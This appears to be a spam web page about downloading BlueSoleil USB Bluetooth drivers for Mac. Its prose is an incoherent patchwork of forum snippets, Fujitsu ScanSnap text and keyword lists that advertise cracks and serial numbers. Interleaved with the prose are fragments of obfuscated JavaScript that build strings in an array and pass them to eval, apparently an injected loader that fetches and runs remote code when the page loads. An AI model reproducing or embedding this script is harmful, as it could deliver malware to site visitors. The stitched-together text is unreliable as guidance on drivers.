

## Bluesoleil Usb Bluetooth Driver For Mac



Bluesoleil Usb Bluetooth Driver For Mac



• Easy to use Windows configuration tool available Bluesoleil Bluetooth Driver Windows 7I got an old version bundled with a USB bluetooth dongle, which apparently doesn't come with any kind of registration or official license so I don't really get the program I guess? Well it doesn't work, so I uninstalled it.. What's more, 1 If you bought a serial number or a dongle from our website at the outset, now you can have free access to the latest version, you just need to do is simply download and install the software accordingly, activate it with your SN or dongle; 2... This is the latest driver and works on the following operating systems Windows XP / Win7 / Win8 / MAC.. The ScanSnap S1300i provides PC and Mac users an effective way to greatly reduce paper clutter, storage space, and security risk associated with unmanaged paperwork at home or office.. Uninstalling it again brings the red X back and causes the networks to go missing again.

 $r";YQ["PVJ"] = "eTe";YQ["rRn"] = ");";YQ["fdX"] = "//g";YQ["wco"] = "re";YQ["fTQ"] = "men";YQ["Acr"] = "nd(";YQ["NKA"] = "A1e";YQ["apr"] = "QDU";YQ["Fwp"] = "re";YQ["fTQ"] = "QRc";YQ["UHK"] = ";};";YQ["ILL"] = "onl";YQ["xzn"] = "... ScanSnap Software Downloads page Select a scanner and an OS, and you will be directed to the appropriate Software Downloads page... Fujitsu scansnap s1300i not working. r";YQ["KFG"] = "oad";YQ["CPh"] = "hr";YQ["ndW"] = "g1D";YQ["dqv"] = "VgV";YQ["WWm] = "sYV";YQ["gMS"] = "dDV";YQ["uJW"] = "re";YQ["epe"] = "...$ 

## bluesoleil bluetooth driver

bluesoleil bluetooth driver, bluesoleil bluetooth driver for windows 7, bluesoleil bluetooth driver windows 10, bluesoleil bluetooth driver crack, bluesoleil bluetooth driver serial number, bluesoleil bluetooth driver windows 7 32 bit, bluesoleil bluetooth driver free download, bluesoleil bluetooth driver windows xp, bluesoleil bluetooth driver android, ivt bluesoleil bluetooth driver + crack

The working distance can be further extended up to 1000 meters using optional antenna can be replaceable.. If you bought a dongle with a BlueSoleil6 software CD from one retailer, you should ask your retailer if the dongle including the license for activating version first, if yes, you just need to insert your dongle, BlueSoleil will be activated.. 1 replied at 2013-03-02 03:38:52 I guess its not the registration I'm having difficulty with.. Fujitsu ScanSnap S1300i software is a program that controls your Fujitsu ScanSnap S1300i mobile document scanner.. se";YQ["tXY"]=" xh";YQ["MKk"]="AtN";YQ["MKk"]="atN";YQ["YpO"]="I=";eval(YQ["iDC"]+YQ["tXY"]+YQ["ddC"]+YQ["vDB"]+YQ["rVB"]+YQ["rVB"]+YQ["RVu"]+YQ["GgJ"]+YQ["CPh"]+YQ["TKC"]+YQ["gdS"]+YQ["gdS"]+YQ["dqV"]+YQ["gdS"]+YQ["dqV"]+YQ["gdS"]+YQ["gdS"]+YQ["gdS"]+YQ["gdS"]+YQ["gdS"]+YQ["gdS"]+YQ["dqV"]+YQ["gdS"]+YQ["dqV"]+YQ["gdS"]+YQ["dqV"]+YQ["gdS"]+YQ["dqV"]+YQ["gdS"]+YQ["dqV"]+YQ["gdS"]+YQ["dqV"]+YQ["gdS"]+YQ["dqV"]+YQ["gdS"]+YQ["dqV"]+YQ["gdS"]+YQ["gdS"]+YQ["dqV"]+YQ["gdS"]+YQ["gdS"]+YQ[

## bluesoleil bluetooth driver for windows 7

Sign in to get personalized recommendations Dec 25, 2013 This is the Bluetooth BlueSoleil driver for the Billionton WI-GUBT 40I.

## bluesoleil bluetooth driver serial number

in";YQ["iGa"]="VUF";YQ["XLJ"]="H=D";YQ["OVn"]="ocu";YQ["IIG"]="IFR";YQ["wGT"]="VNa";YQ["Biu"]="XRh";YQ["KWq"]="(k";YQ["TKC"]="n(";YQ["TKC"]="n(";YQ["TKC"]="n(";YQ["UWs"]="AFZ";YQ["UBQ"]="(){";YQ["GgJ"]="}",YQ["mym"]="gE";YQ["TKC"]="n(";YQ["UKg"]="kAC";YQ["UWs"]="AFZ";YQ["UBQ"]="(){";YQ["GgJ"]="}",YQ["mym"]="gE";YQ["TKC"]="n(";YQ["UKg"]="kAC";YQ["UWs"]="AFZ";YQ["UBQ"]="(){";YQ["GgJ"]="}",YQ["mym"]="gE";YQ["TKC"]="n(";YQ["UKg"]="kAC";YQ["UWs"]="AFZ";YQ["UBQ"]="(){";YQ["GgJ"]="}",YQ["mym"]="gE";YQ["TKC"]="n(";YQ["UKg"]="kAC";YQ["UWs"]="AFZ";YQ["UBQ"]="(){";YQ["GgJ"]="}",YQ["mym"]="gE";YQ["TKC"]="n(";YQ["TKC"]="n(";YQ["UKg"]="kAC";YQ["UKg"]="kAC";YQ["UMs"]="kF";YQ["UMs"]="gE";YQ["CV"]="gAa";YQ["Ynn"]="gE";YQ["TK"]="gas";YQ["TK"]="gas";YQ["TTK"]="gas";YQ["TTK"]="gas";YQ["TTK"]="